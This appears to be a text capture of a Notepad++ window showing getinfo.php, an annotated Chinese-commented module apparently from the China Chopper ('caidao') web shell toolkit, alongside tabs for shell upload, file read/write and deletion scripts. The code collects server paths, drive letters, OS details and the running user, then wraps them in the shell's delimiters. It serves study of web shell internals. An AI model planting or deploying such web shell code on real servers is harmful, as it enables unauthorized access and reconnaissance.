 C:\Users\Administrator\Desktop\getinfo.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
caidao.conf a1a1.php 上传.php getinfo.php 新建目录.php 遍历目录.php 查看文件.php 写入文件.php 删除文件.php 下载.php 更新.php copy.php shell.php
1 <?php
2 $D=dirname(__FILE__); //dirname — 返回路径中的目录部分 __FILE__ 当前路径（包含文件名）
3 $R="->|{$D}\t";
4 if(substr($D,0,1)!="/") //截取
5 {
6 foreach(range("A","Z") as $L) //range — 建立一个包含指定范围单元的数组 这里是A-Z
7 if(is_dir("{$L}:")) //is_dir — 判断给定文件名是否是一个目录
8 $R.="{$L}:"; //拼接起来，这里是找磁盘 A: B: C: D: 这种
9 }
10 $R.="\t";
11 //function_exists —— 如果给定函数已定义，则返回true。
12 //posix_getegid 返回当前进程的有效组ID
13 //posix_getpwuid —— 通过用户ID返回用户信息
14 //posix_geteuid —— 返回当前进程的有效用户ID
15 $u=(function_exists('posix_getegid'))?@posix_getpwuid(@posix_geteuid()):'';//三元表达式（表达式 ? true执行:false执行）
16 $usr=($u)?$u['name']:@get_current_user(); //get_current_user — 获取当前 PHP 脚本所有者名称
17 $R.=php_uname();//php_uname — 返回运行 PHP 的系统的有关信息
18 $R.="({$usr})"; //输出 (当前账户)
19 print $R."|<-";
20
21 ?>
46
PHP Hypertext Preprocessor file length : 1,072 lines : 21 Ln : 19 Col : 20 Sel : 0 | 0 Windows (CR LF) UTF-